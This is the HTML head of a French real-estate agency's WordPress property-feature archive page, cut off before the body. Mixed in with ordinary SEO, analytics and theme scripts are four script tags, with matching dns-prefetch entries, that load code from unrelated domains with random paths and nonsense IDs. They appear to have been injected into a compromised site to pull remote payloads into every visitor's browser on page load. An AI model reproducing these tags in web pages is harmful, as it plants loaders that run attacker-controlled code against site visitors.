

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/Fonctionnalit%C3%A9/hsp-54m/
body_size: 23302
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des HSP : 5,4m - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/Fonctionnalité/hsp-54m/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des HSP : 5,4m - iPro" />
	<meta property="og:url" content="https://www.agenceipro.com/Fonctionnalité/hsp-54m/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/","url":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/","name":"Archives des HSP : 5,4m - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"primaryImageOfPage":{"@id":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/#primaryimage"},"image":{"@id":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2023/09/1690360979-LP1185_1_original.jpg","breadcrumb":{"@id":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/#primaryimage","url":"https://www.agenceipro.com/wp-content/uploads/2023/09/1690360979-LP1185_1_original.jpg","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2023/09/1690360979-LP1185_1_original.jpg","width":1920,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/Fonctionnalité/hsp-54m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"HSP : 5,4m"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour iPro &raquo; HSP : 5,4m Property Features" href="https://www.agenceipro.com/Fonctionnalité/hsp-54m/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/Fonctionnalit%C3%A9\/hsp-54m\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
